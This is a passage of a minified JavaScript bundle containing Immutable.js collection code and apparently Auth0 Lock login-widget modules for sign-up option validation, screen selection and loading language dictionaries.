Vn="@@__IMMUTABLE_LIST__@@",Fn=Qt.prototype;Fn[Vn]=!0,Fn[gn]=Fn.remove,Fn.setIn=Rn.setIn,Fn.deleteIn=Fn.removeIn=Rn.removeIn,Fn.update=Rn.update,Fn.updateIn=Rn.updateIn,Fn.mergeIn=Rn.mergeIn,Fn.mergeDeepIn=Rn.mergeDeepIn,Fn.withMutations=Rn.withMutations,Fn.asMutable=Rn.asMutable,Fn.asImmutable=Rn.asImmutable,Fn.wasAltered=Rn.wasAltered,Pt.prototype.removeBefore=function(t,e,n){if(n===e?1<<e:0===this.array.length)return this;var r=n>>>e&fn;if(r>=this.array.length)return new Pt([],t);var o,i=0===r;if(e>0){var a=this.array[r];if((o=a&&a.removeBefore(t,e-dn,n))===a&&i)return this}if(i&&!o)return this;var s=Vt(this,t);if(!i)for(var u=0;u<r;u++)s.array[u]=void 0;return o&&(s.array[r]=o),s},Pt.prototype.removeAfter=function(t,e,n){if(n===(e?1<<e:0)||0===this.array.length)return this;var r=n-1>>>e&fn;if(r>=this.array.length)return this;var o;if(e>0){var i=this.array[r];if((o=i&&i.removeAfter(t,e-dn,n))===i&&r===this.array.length-1)return this}var a=Vt(this,t);return a.array.splice(r+1),o&&(a.array[r]=o),a};var Jn,qn={};t(Kt,pt),Kt.of=function(){return this(arguments)},Kt.prototype.toString=function(){return this.__toString("OrderedMap {","}")},Kt.prototype.get=function(t,e){var n=this._map.get(t);return void 0!==n?this._list.get(n)[1]:e},Kt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):ee()},Kt.prototype.set=function(t,e){return ne(this,t,e)},Kt.prototype.remove=function(t){return ne(this,t,yn)},Kt.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},Kt.prototype.__iterate=function(t,e){var n=this;return this._list.__iterate(function(e){return e&&t(e[1],e[0],n)},e)},Kt.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},Kt.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),n=this._list.__ensureOwner(t);return t?te(e,n,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=n,this)},Kt.isOrderedMap=$t,Kt.prototype[Mn]=!0,Kt.prototype[gn]=Kt.prototype.remove;var Xn;t(re,k),re.prototype.get=function(t,e){return this._iter.get(t,e)},re.prototype.has=function(t){return this._iter.has(t)},re.prototype.valueSeq=function(){return this._iter.valueSeq()},re.prototype.reverse=function(){var t=this,e=ce(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},re.prototype.map=function(t,e){var n=this,r=ue(this,t,e);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(t,e)}),r},re.prototype.__iterate=function(t,e){var n,r=this;return this._iter.__iterate(this._useKeys?function(e,n){return t(e,n,r)}:(n=e?ve(this):0,function(o){return t(o,e?--n:n++,r)}),e)},re.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var n=this._iter.__iterator(In,e),r=e?ve(this):0;return new I(function(){var o=n.next();return o.done?o:m(t,e?--r:r++,o.value,o)})},re.prototype[Mn]=!0,t(oe,E),oe.prototype.includes=function(t){return this._iter.includes(t)},oe.prototype.__iterate=function(t,e){var n=this,r=0;return this._iter.__iterate(function(e){return t(e,r++,n)},e)},oe.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e),r=0;return new I(function(){var e=n.next();return e.done?e:m(t,r++,e.value,e)})},t(ie,x),ie.prototype.has=function(t){return this._iter.includes(t)},ie.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){return t(e,e,n)},e)},ie.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){var e=n.next();return e.done?e:m(t,e.value,e.value,e)})},t(ae,k),ae.prototype.entrySeq=function(){return this._iter.toSeq()},ae.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){if(e){ze(e);var r=i(e);return t(r?e.get(1):e[1],r?e.get(0):e[0],n)}},e)},ae.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){for(;;){var e=n.next();if(e.done)return e;var r=e.value;if(r){ze(r);var o=i(r);return m(t,o?r.get(0):r[0],o?r.get(1):r[1],e)}}})},oe.prototype.cacheResult=re.prototype.cacheResult=ie.prototype.cacheResult=ae.prototype.cacheResult=Ce,t(xe,et),xe.prototype.toString=function(){return this.__toString(Se(this)+" {","}")},xe.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},xe.prototype.get=function(t,e){if(!this.has(t))return e;var n=this._defaultValues[t];return this._map?this._map.get(t,n):n},xe.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=Oe(this,mt()))},xe.prototype.set=function(t,e){if(!this.has(t))throw new Error('Cannot set unknown key "'+t+'" on '+Se(this));if(this._map&&!this._map.has(t)){if(e===this._defaultValues[t])return this}var n=this._map&&this._map.set(t,e);return this.__ownerID||n===this._map?this:Oe(this,n)},xe.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:Oe(this,e)},xe.prototype.wasAltered=function(){return this._map.wasAltered()},xe.prototype.__iterator=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterator(t,e)},xe.prototype.__iterate=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterate(t,e)},xe.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?Oe(this,e,t):(this.__ownerID=t,this._map=e,this)};var Kn=xe.prototype;Kn[gn]=Kn.remove,Kn.deleteIn=Kn.removeIn=Rn.removeIn,Kn.merge=Rn.merge,Kn.mergeWith=Rn.mergeWith,Kn.mergeIn=Rn.mergeIn,Kn.mergeDeep=Rn.mergeDeep,Kn.mergeDeepWith=Rn.mergeDeepWith,Kn.mergeDeepIn=Rn.mergeDeepIn,Kn.setIn=Rn.setIn,Kn.update=Rn.update,Kn.updateIn=Rn.updateIn,Kn.withMutations=Rn.withMutations,Kn.asMutable=Rn.asMutable,Kn.asImmutable=Rn.asImmutable,t(_e,rt),_e.of=function(){return this(arguments)},_e.fromKeys=function(t){return this(n(t).keySeq())},_e.prototype.toString=function(){return this.__toString("Set {","}")},_e.prototype.has=function(t){return this._map.has(t)},_e.prototype.add=function(t){return Qe(this,this._map.set(t,!0))},_e.prototype.remove=function(t){return Qe(this,this._map.remove(t))},_e.prototype.clear=function(){return Qe(this,this._map.clear())},_e.prototype.union=function(){var t=un.call(arguments,0);return t=t.filter(function(t){return 0!==t.size}),0===t.length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(e){for(var n=0;n<t.length;n++)o(t[n]).forEach(function(t){return e.add(t)})}):this.constructor(t[0])},_e.prototype.intersect=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.every(function(t){return t.includes(e)})||n.remove(e)})})},_e.prototype.subtract=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.some(function(t){return t.includes(e)})&&n.remove(e)})})},_e.prototype.merge=function(){return this.union.apply(this,arguments)},_e.prototype.mergeWith=function(t){var e=un.call(arguments,1);return this.union.apply(this,e)},_e.prototype.sort=function(t){return Re(je(this,t))},_e.prototype.sortBy=function(t,e){return Re(je(this,e,t))},_e.prototype.wasAltered=function(){return this._map.wasAltered()},_e.prototype.__iterate=function(t,e){var n=this;return this._map.__iterate(function(e,r){return t(r,r,n)},e)},_e.prototype.__iterator=function(t,e){return this._map.map(function(t,e){return e}).__iterator(t,e)},_e.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},_e.isSet=Ye;var $n="@@__IMMUTABLE_SET__@@",tr=_e.prototype;tr[$n]=!0,tr[gn]=tr.remove,tr.mergeDeep=tr.merge,tr.mergeDeepWith=tr.mergeWith,tr.withMutations=Rn.withMutations,tr.asMutable=Rn.asMutable,tr.asImmutable=Rn.asImmutable,tr.__empty=Pe,tr.__make=Be;var er;t(Re,_e),Re.of=function(){return this(arguments)},Re.fromKeys=function(t){return this(n(t).keySeq())},Re.prototype.toString=function(){return this.__toString("OrderedSet {","}")},Re.isOrderedSet=Ge;var nr=Re.prototype;nr[Mn]=!0,nr.__empty=He,nr.__make=Ze;var rr;t(We,nt),We.of=function(){return this(arguments)},We.prototype.toString=function(){return this.__toString("Stack [","]")},We.prototype.get=function(t,e){var n=this._head;for(t=h(this,t);n&&t--;)n=n.next;return n?n.value:e},We.prototype.peek=function(){return this._head&&this._head.value},We.prototype.push=function(){if(0===arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,n=arguments.length-1;n>=0;n--)e={value:arguments[n],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):Fe(t,e)},We.prototype.pushAll=function(t){if(t=r(t),0===t.size)return this;lt(t.size);var e=this.size,n=this._head;return t.reverse().forEach(function(t){e++,n={value:t,next:n}}),this.__ownerID?(this.size=e,this._head=n,this.__hash=void 0,this.__altered=!0,this):Fe(e,n)},We.prototype.pop=function(){return this.slice(1)},We.prototype.unshift=function(){return this.push.apply(this,arguments)},We.prototype.unshiftAll=function(t){return this.pushAll(t)},We.prototype.shift=function(){return this.pop.apply(this,arguments)},We.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):Je()},We.prototype.slice=function(t,e){if(y(t,e,this.size))return this;var n=N(t,this.size);if(D(e,this.size)!==this.size)return nt.prototype.slice.call(this,t,e);for(var r=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=r,this._head=o,this.__hash=void 0,this.__altered=!0,this):Fe(r,o)},We.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Fe(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},We.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var n=0,r=this._head;r&&t(r.value,n++,this)!==!1;)r=r.next;return n},We.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var n=0,r=this._head;return new I(function(){if(r){var e=r.value;return r=r.next,m(t,n++,e)}return w()})},We.isStack=Ve;var or="@@__IMMUTABLE_STACK__@@",ir=We.prototype;ir[or]=!0,ir.withMutations=Rn.withMutations,ir.asMutable=Rn.asMutable,ir.asImmutable=Rn.asImmutable,ir.wasAltered=Rn.wasAltered;var ar;e.Iterator=I,qe(e,{toArray:function(){lt(this.size);var t=new Array(this.size||0);return this.valueSeq().__iterate(function(e,n){t[n]=e}),t},toIndexedSeq:function(){return new oe(this)},toJS:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJS?t.toJS():t}).__toJS()},toJSON:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t}).__toJS()},toKeyedSeq:function(){return new re(this,!0)},toMap:function(){return pt(this.toKeyedSeq())},toObject:function(){lt(this.size);var t={};return this.__iterate(function(e,n){t[n]=e}),t},toOrderedMap:function(){return Kt(this.toKeyedSeq())},toOrderedSet:function(){return Re(a(this)?this.valueSeq():this)},toSet:function(){return _e(a(this)?this.valueSeq():this)},toSetSeq:function(){return new ie(this)},toSeq:function(){return s(this)?this.toIndexedSeq():a(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return We(a(this)?this.valueSeq():this)},toList:function(){return Qt(a(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){return Le(this,fe(this,un.call(arguments,0)))},includes:function(t){return this.some(function(e){return J(e,t)})},entries:function(){return this.__iterator(mn)},every:function(t,e){lt(this.size);var n=!0;return this.__iterate(function(r,o,i){if(!t.call(e,r,o,i))return n=!1,!1}),n},filter:function(t,e){return Le(this,le(this,t,e,!0))},find:function(t,e,n){var r=this.findEntry(t,e);return r?r[1]:n},forEach:function(t,e){return lt(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){lt(this.size),t=void 0!==t?""+t:",";var e="",n=!0;return this.__iterate(function(r){n?n=!1:e+=t,e+=null!==r&&void 0!==r?r.toString():""}),e},keys:function(){return this.__iterator(jn)},map:function(t,e){return Le(this,ue(this,t,e))},reduce:function(t,e,n){lt(this.size);var r,o;return arguments.length<2?o=!0:r=e,this.__iterate(function(e,i,a){o?(o=!1,r=e):r=t.call(n,r,e,i,a)}),r},reduceRight:function(t,e,n){var r=this.toKeyedSeq().reverse();return r.reduce.apply(r,arguments)},reverse:function(){return Le(this,ce(this,!0))},slice:function(t,e){return Le(this,ge(this,t,e,!0))},some:function(t,e){return!this.every($e(t),e)},sort:function(t){return Le(this,je(this,t))},values:function(){return this.__iterator(In)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(t,e){return d(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){return pe(this,t,e)},equals:function(t){return q(this,t)},entrySeq:function(){var t=this;if(t._cache)return new O(t._cache);var e=t.toSeq().map(Ke).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter($e(t),e)},findEntry:function(t,e,n){var r=n;return this.__iterate(function(n,o,i){if(t.call(e,n,o,i))return r=[o,n],!1}),r},findKey:function(t,e){var n=this.findEntry(t,e);return n&&n[0]},findLast:function(t,e,n){return this.toKeyedSeq().reverse().find(t,e,n)},findLastEntry:function(t,e,n){return this.toKeyedSeq().reverse().findEntry(t,e,n)},findLastKey:function(t,e){return this.toKeyedSeq().reverse().findKey(t,e)},first:function(){return this.find(f)},flatMap:function(t,e){return Le(this,Ne(this,t,e))},flatten:function(t){return Le(this,ye(this,t,!0))},fromEntrySeq:function(){return new ae(this)},get:function(t,e){return this.find(function(e,n){return J(n,t)},void 0,e)},getIn:function(t,e){for(var n,r=this,o=Ee(t);!(n=o.next()).done;){var i=n.value;if((r=r&&r.get?r.get(i,yn):yn)===yn)return e}return r},groupBy:function(t,e){return Me(this,t,e)},has:function(t){return this.get(t,yn)!==yn},hasIn:function(t){return this.getIn(t,yn)!==yn},isSubset:function(t){return t="function"==typeof t.includes?t:e(t),this.every(function(e){return t.includes(e)})},isSuperset:function(t){return t="function"==typeof t.isSubset?t:e(t),t.isSubset(this)},keyOf:function(t){return this.findKey(function(e){return J(e,t)})},keySeq:function(){return this.toSeq().map(Xe).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(t){return this.toKeyedSeq().reverse().keyOf(t)},max:function(t){return Ie(this,t)},maxBy:function(t,e){return Ie(this,e,t)},min:function(t){return Ie(this,t?tn(t):rn)},minBy:function(t,e){return Ie(this,e?tn(e):rn,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return Le(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return Le(this,he(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile($e(t),e)},sortBy:function(t,e){return Le(this,je(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return Le(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){return Le(this,de(this,t,e))},takeUntil:function(t,e){return this.takeWhile($e(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=on(this))}});var sr=e.prototype;sr[cn]=!0,sr[zn]=sr.values,sr.__toJS=sr.toArray,sr.__toStringMapper=en,sr.inspect=sr.toSource=function(){return this.toString()},sr.chain=sr.flatMap,sr.contains=sr.includes,qe(n,{flip:function(){return Le(this,se(this))},mapEntries:function(t,e){var n=this,r=0;return Le(this,this.toSeq().map(function(o,i){return t.call(e,[i,o],r++,n)}).fromEntrySeq())},mapKeys:function(t,e){var n=this;return Le(this,this.toSeq().flip().map(function(r,o){return t.call(e,r,o,n)}).flip())}});var ur=n.prototype;return ur[ln]=!0,ur[zn]=sr.entries,ur.__toJS=sr.toObject,ur.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+en(t)},qe(r,{toKeyedSeq:function(){return new re(this,!1)},filter:function(t,e){return Le(this,le(this,t,e,!1))},findIndex:function(t,e){var n=this.findEntry(t,e);return n?n[0]:-1},indexOf:function(t){var e=this.keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.lastKeyOf(t);return void 0===e?-1:e},reverse:function(){return Le(this,ce(this,!1))},slice:function(t,e){return Le(this,ge(this,t,e,!1))},splice:function(t,e){var n=arguments.length;if(e=Math.max(0|e,0),0===n||2===n&&!e)return this;t=N(t,t<0?this.count():this.size);var r=this.slice(0,t);return Le(this,1===n?r:r.concat(g(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var n=this.findLastEntry(t,e);return n?n[0]:-1},first:function(){return this.get(0)},flatten:function(t){return Le(this,ye(this,t,!1))},get:function(t,e){return t=h(this,t),t<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find(function(e,n){return n===t},void 0,e)},has:function(t){return(t=h(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:this.indexOf(t)!==-1)},interpose:function(t){return Le(this,De(this,t))},interleave:function(){var t=[this].concat(g(arguments)),e=we(this.toSeq(),E.of,t),n=e.flatten(!0);return e.size&&(n.size=e.size*t.length),Le(this,n)},keySeq:function(){return $(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(t,e){return Le(this,he(this,t,e,!1))},zip:function(){return Le(this,we(this,nn,[this].concat(g(arguments))))},zipWith:function(t){var e=g(arguments);return e[0]=this,Le(this,we(this,t,e))}}),r.prototype[pn]=!0,r.prototype[Mn]=!0,qe(o,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),o.prototype.has=sr.includes,o.prototype.contains=o.prototype.includes,qe(k,n.prototype),qe(E,r.prototype),qe(x,o.prototype),qe(et,n.prototype),qe(nt,r.prototype),qe(rt,o.prototype),{Iterable:e,Seq:C,Collection:tt,Map:pt,OrderedMap:Kt,List:Qt,Stack:We,Set:_e,OrderedSet:Re,Record:xe,Range:$,Repeat:X,is:J,fromJS:H}})},function(t,e,n){"use strict";(function(t){function r(t,e){return t=X(t,B.a.fromJS(u(e))),t=A(t)}function o(t,e){var n=void 0===t[e]||"boolean"==typeof t[e];return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a booelan."),n}function i(t,e,n){var r=void 0===t[e]||n.indexOf(t[e])>-1;return r||P.warn(t,"The `"+e+"` option will be ignored, because it is not one of the following allowed values: "+n.map(function(t){return JSON.stringify(t)}).join(", ")+"."),r}function a(t,e){var n=void 0===t[e]||"string"==typeof t[e]&&W()(t[e]).length>0;return n||P.warn(t,"The `"+e+"` option will be ignored, because it is not a non-empty string."),n}function s(e,n){var r=void 0===e[n]||t.Array.isArray(e[n]);return r||P.warn(e,"The `"+n+"` option will be ignored, because it is not an array."),r}function u(e){var r=e.additionalSignUpFields,u=e.defaultDatabaseConnection,l=e.forgotPasswordLink,p=e.loginAfterSignUp,M=e.mustAcceptTerms,g=e.showTerms,d=e.signUpLink,h=e.usernameStyle,f=c(e),y=f.initialScreen,N=f.screens;return i(e,"usernameStyle",["email","username"])||(h=void 0),a(e,"defaultDatabaseConnection")||(u=void 0),a(e,"forgotPasswordLink")||(l=void 0),a(e,"signUpLink")||(d=void 0),o(e,"mustAcceptTerms")||(M=void 0),o(e,"showTerms")||(g=!0),s(e,"additionalSignUpFields")?r&&(r=r.reduce(function(n,r){var o=r.icon,i=r.name,a=r.options,s=r.placeholder,u=r.prefill,c=r.type,l=r.validator,p=r.value,M=!0,g=["email","username","password"];("string"!=typeof i||!i.match(/^[a-zA-Z0-9_]+$/)||g.indexOf(i)>-1)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` because it does not contain valid `name` property. Every element of `additionalSignUpFields` must be an object with a `name` property that is a non-empty string consisting of letters, numbers and underscores. The following names are reserved, and therefore, cannot be used: "+g.join(", ")+"."),M=!1),"hidden"===c||"string"==typeof s&&s||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+") because it does not contain a valid `placeholder` property. Every element of `additionalSignUpFields` must have a `placeholder` property that is a non-empty string."),M=!1),void 0==o||"string"==typeof o&&o||(P.warn(e,"When provided, the `icon` property of an element of `additionalSignUpFields` must be a non-empty string."),o=void 0),void 0==u||"string"==typeof u&&u||"function"==typeof u||(P.warn(e,"When provided, the `prefill` property of an element of `additionalSignUpFields` must be a non-empty string or a function."),u=void 0);var d=["select","text","checkbox","hidden"];return void 0==c||"string"==typeof c&&d.indexOf(c)!==-1||(P.warn(e,'When provided, the `type` property of an element of `additionalSignUpFields` must be one of the following strings: "'+d.join('", "')+'".'),c=void 0),void 0!=l&&"select"===c&&(P.warn(e,'Elements of `additionalSignUpFields` with a "select" `type` cannot specify a `validator` function, all of its `options` are assumed to be valid.'),l=void 0),void 0!=l&&"function"!=typeof l&&(P.warn(e,"When provided, the `validator` property of an element of `additionalSignUpFields` must be a function."),l=void 0),void 0!=a&&"select"!=c&&(P.warn(e,'The `options` property can only by provided for an element of `additionalSignUpFields` when its `type` equals to "select"'),a=void 0),(void 0!=a&&!t.Array.isArray(a)&&"function"!=typeof a||"select"===c&&void 0===a)&&(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "select" `type` but does not specify an `options` property that is an Array or a function.'),M=!1),"hidden"!==c||p||(P.warn(e,"Ignoring an element of `additionalSignUpFields` ("+i+') because it has a "hidden" `type` but does not specify a `value` string.'),M=!1),M?n.concat([{icon:o,name:i,options:a,placeholder:s,prefill:u,type:c,validator:l,value:p}]):n},[]),r=B.a.fromJS(r).map(function(t){return t.filter(function(t){return void 0!==t})})):r=void 0,p=p!==!1,n.i(Q.Map)({additionalSignUpFields:r,defaultConnectionName:u,forgotPasswordLink:l,initialScreen:y,loginAfterSignUp:p,mustAcceptTerms:M,showTerms:g,screens:N,signUpLink:d,usernameStyle:h}).filter(function(t){return void 0!==t}).toJS()}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{allowLogin:!0,allowSignUp:!0,allowForgotPassword:!0,initialScreen:void 0},n=t.allowForgotPassword,r=t.allowLogin,a=t.allowSignUp,s=t.initialScreen,u=[];return(r===!0||!o(t,"allowLogin")&&e.allowLogin||void 0===r&&e.allowLogin)&&u.push("login"),(a===!0||!o(t,"allowSignUp")&&e.allowSignUp||void 0===a&&e.allowSignUp)&&u.push("signUp"),(n===!0||!o(t,"allowForgotPassword")&&e.allowForgotPassword||void 0===n&&e.allowForgotPassword)&&u.push("forgotPassword"),u.push("mfaLogin"),i(t,"initialScreen",u)||(s=void 0),void 0===s&&(s=e.initialScreen||u[0]),{initialScreen:s,screens:new Q.List(u)}}function l(t,e){var n=c(e,{allowLogin:D(t).contains("login"),allowSignUp:D(t).contains("signUp"),allowForgotPassword:D(t).contains("forgotPassword"),initialScreen:q(t,"initialScreen")}),r=n.initialScreen,o=n.screens;return t=$(t,"initialScreen",r),t=$(t,"screens",o)}function p(t){var e=M(t);return e&&P.findConnection(t,e)}function M(t){return q(t,"defaultConnectionName")}function g(t){return P.resolvedConnection(t)||n.i(V.b)(t)||p(t)||P.connection(t,"database")}function d(t){return(g(t)||n.i(Q.Map)()).get("name")}function h(t){return q(t,"forgotPasswordLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function f(t){return q(t,"signUpLink",arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}function y(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return t=P.clearGlobalError(t),t=P.clearGlobalSuccess(t),t=n.i(R.a)(t,r),t=n.i(R.b)(t,r),$(t,"screen",e)}function N(t){return[K(t,"screen"),j(t),"login","signUp","forgotPassword","mfaLogin"].filter(function(e){return b(t,e)})[0]}function D(t){return K(t,"screens")||q(t,"screens",new Q.List)}function j(t){return K(t,"initialScreen")||q(t,"initialScreen")}function I(t,e){return j(t)===e}function m(t){return(g(t)||n.i(Q.Map)()).toJS().requireUsername}function w(t){return P.hasSomeConnections(t,"database")?m(t)?q(t,"usernameStyle","any"):"email":P.hasSomeConnections(t,"enterprise")&&n.i(F.j)(t)?"username":"email"}function L(t){return"email"===w(t)}function z(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return L(t)?n.i(R.e)(t,"email"):e.emailFirst?n.i(R.e)(t,"email")||n.i(R.e)(t,"username"):n.i(R.e)(t,"username")||n.i(R.e)(t,"email")}function v(t){return m(t)||"username"===q(t,"usernameStyle","email")}function b(t,e){var r=(g(t)||n.i(Q.Map)()).toJS(),o=r.allowForgot,i=r.allowSignup;return!(o===!1&&"forgotPassword"===e)&&!(i===!1&&"signUp"===e)&&D(t).contains(e)}function T(t){return q(t,"loginAfterSignUp")}function C(t){return(g(t)||n.i(Q.Map)()).get("passwordPolicy","none")}function k(t){return q(t,"additionalSignUpFields",n.i(Q.List)())}function E(t){return q(t,"showTerms",!0)}function x(t){return q(t,"mustAcceptTerms",!1)}function O(t){return!x(t)||K(t,"termsAccepted",!1)}function S(t){return $(t,"termsAccepted",!O(t))}function A(t){return k(t).reduce(function(t,e){switch(e.get("type")){case"select":return U(t,e);case"hidden":return Y(t,e);default:return _(t,e)}},t)}function U(t,e){var r=e.get("name"),o=["additionalSignUpField",r],i=e.get("prefill"),a=e.get("options"),s="function"==typeof i?void 0:i||"",u="function"==typeof a?void 0:a,c=function(t){return void 0!==s&&void 0!==u?n.i(R.f)(t,r,B.a.fromJS(u),s):t};return void 0===s&&(t=n.i(Z.d)(t,o.concat("prefill"),{recoverResult:"",successFn:function(t,e){return s=e,c(t)},syncFn:function(t,e){return i(e)}})),void 0===u&&(t=n.i(Z.d)(t,o.concat("options"),{successFn:function(t,e){return u=e,c(t)},syncFn:function(t,e){return a(e)}})),void 0!==s&&void 0!==u&&(t=n.i(R.f)(t,r,B.a.fromJS(u),s)),t}function _(t,e){var r=e.get("name"),o=["additionalSignUpField",r,"prefill"],i=e.get("prefill"),a=e.get("validator"),s="function"==typeof i?void 0:i||"";return t=void 0===s?n.i(Z.d)(t,o,{recoverResult:"",successFn:function(t,e){return n.i(R.g)(t,r,e,a)},syncFn:function(t,e){return i(e)}}):n.i(R.g)(t,r,s,a)}function Y(t,e){return n.i(R.g)(t,e.get("name"),e.get("value"))}var Q=n(10),B=n.n(Q),P=n(1),R=n(4),G=n(18),Z=n(28),H=n(30),W=n.n(H),V=n(67),F=n(16);e.f=r,e.g=l,e.e=p,e.d=M,e.w=g,e.m=d,e.z=h,e.x=f,e.q=y,e.j=N,e.k=j,e.c=I,e.n=m,e.y=w,e.l=L,e.a=z,e.b=v,e.i=b,e.p=T,e.v=C,e.o=k,e.u=E,e.t=x,e.s=O,e.r=S,e.h=A;var J=n.i(G.a)(["database"]),q=J.get,X=J.initNS,K=J.tget,$=J.tset}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return d.format.apply(void 0,[w(t,["strings"].concat(e),"")].concat(r))}function o(t,e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];var a=r.apply(void 0,[t,e].concat(o));return a?p.a.createElement("span",{dangerouslySetInnerHTML:{__html:a}}):null}function i(t,e){return w(t,["strings"].concat(e),n.i(M.Map)()).toJS()}function a(t){var e=f.ui.language(t),r=f.ui.dict(t),o=g.a.fromJS(D.a),i=z[e]||n.i(M.Map)({});return i.isEmpty()?(i=r,t=n.i(h.d)(t,"i18n",{syncFn:function(n,r){return u(t,e,r)},successFn:function(t,n){c(e,n);var i=g.a.fromJS(n).mergeDeep(r);return s(t,i.toJS(),D.a),L(t,"strings",o.mergeDeep(i))}})):s(t,i.toJS(),D.a),i=o.mergeDeep(i).mergeDeep(r),L(t,"strings",i)}function s(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";Object.keys(n).forEach(function(o){e.hasOwnProperty(o)?"object"===I(n[o])&&s(t,e[o],n[o],""+r+o+"."):f.warn(t,"language does not have property "+r+o)})}function u(t,e,r){n.i(j.a)({method:"registerLanguageDictionary",url:f.languageBaseUrl(t)+"/js/lock/11.15.0/"+e+".js",check:function(t){return t&&t===e},cb:function(t,e,n){r(t,n)}})}function c(t,e){z[t]=g.a.fromJS(e)}Object.defineProperty(e,"__esModule",{value:!0});var l=n(0),p=n.n(l),M=n(10),g=n.n(M),d=n(97),h=(n.n(d),n(28)),f=n(1),y=n(18),N=n(192),D=n.n(N),j=n(75);e.str=r,e.html=o,e.group=i,e.initI18n=a;var I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m=n.i(y.a)(["i18n"]),w=m.get,L=m.set,z=[];c("en",D.a),n.i(j.b)({method:"registerLanguageDictionary",cb:c})},function(t,e,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};t.exports=o},function(t,e){var n;n=function(){return 